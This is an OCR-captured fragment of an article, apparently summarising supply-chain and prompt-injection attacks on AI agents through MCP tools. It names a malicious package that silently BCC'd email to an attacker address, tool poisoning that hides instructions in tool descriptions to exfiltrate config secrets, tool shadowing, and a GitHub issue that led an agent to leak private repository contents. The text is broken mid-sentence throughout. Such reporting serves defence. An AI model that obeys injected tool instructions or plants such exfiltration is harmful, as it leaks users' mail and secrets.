
single line at line 177:
.
Bcc: 'phan@giftshop.club'
 was silently BCC'd to the attacker until the package
oughly 1,643 downloads before removal, per public
ark's own statement
,
The Hacker News
.
025).
Malicious instructions hidden in a tool's
l reads tool descriptions when it plans, so the poisoned
riant demonstrated two patterns against Cursor: an
add
config secrets, and "tool shadowing", where a malicious
tool behaved so all email was silently redirected.
tool that mutates its description after install-time
disclosure
, summarized by
Simon Willison
.
, May 2025).
A public GitHub issue with embedded
agent (running the official GitHub MCP server) into
blic PR that leaked the contents. Source:
Invariant